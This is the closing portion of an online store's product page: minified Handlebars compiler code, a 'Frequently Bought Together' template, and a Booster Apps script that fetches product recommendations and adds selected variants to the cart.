"',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script>


  <script id="ba-freq" type="text/x-handlebars-template">
  <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2   "
        style="">
    <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together
    </h2>
    <div class="ba-products-list">
      {{#products}}
        <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}">
          <a href="/products/{{handle}}" target="_blank">
            <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale
            </span>
            <img src='{{image}}'/>
          </a>
        </div>
      {{/products}}
    </div>
    <div class="ba-clear"></div>
    <div class="ba-product-form">
      <span id="ba-total-price-cont">
        <span id="ba-total-price-title">Total Price</span>:
        <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898">
        </span>
      </span>
      <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart
      </button>
    </div>

    <ul class="ba-products-input">
      {{#products}}
        <li data-product-id="{{id}}">
          <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}}
            <strong>
              <span class="this-item">This item:</span>
              <span class="product-title" style="color:#111111">{{{title}}}</span>
            </strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}}
            <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}
            </a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}}
            <div class="ba-product-variants-container">
              <select class="ba-product-variant-select">
                {{#variants}}
                  
                    <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}
              </select>
            </div>
          {{/ifMoreThan}}
          <span class="ba-product-price-container">
            <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}
            </span>
            <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}
            </span>
          </span>
        </li>
      {{/products}}
    </ul>
  </div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet)try{if($("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}}catch(e){console.log(e)}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet)try{var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}catch(r){console.log(r)}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'frequently-bought.boosterapps.com/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
  //version 10.03.2021 - 0.01
</script>



</body>
</html>
